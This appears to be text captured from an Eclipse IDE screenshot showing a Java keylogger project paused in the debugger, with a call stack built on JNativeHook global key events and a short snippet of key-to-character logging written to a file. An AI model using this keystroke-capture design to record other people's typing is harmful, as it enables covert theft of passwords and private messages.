 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Debug
Filter Keys
Variables
Breakpoints
Name Value
Thread [JNativeHook Native Dispatch] (Suspended (breakpoint at line 88 in Logger))
Logger.log(NativeKeyEvent) line: 88
Keylogger.nativeKeyPressed(NativeKeyEvent) line: 16
GlobalScreen.processKeyEvent(NativeKeyEvent) line: not available
GlobalScreen$1.run() line: not available
ThreadPoolExecutor.runWorker(ThreadPoolExecutor$Worker) line: not available
ThreadPoolExecutor$Worker.run() line: not available
Thread.run() line: not available
C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:50:22 PM)
No
no method return value
this Logger (id=28)
e NativeKeyEvent (id=50)
Logger.java Keylogger.java KeyloggerDriver.java
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes(), true);
88 }else if(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
89 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
90 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
91 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH) {
92 previousKey = currentKey;
93 return write("?".getBytes(), true);
94 }
95
96 else {
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Console Tasks
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:50:22 PM)
Success
Fail
2:52 PM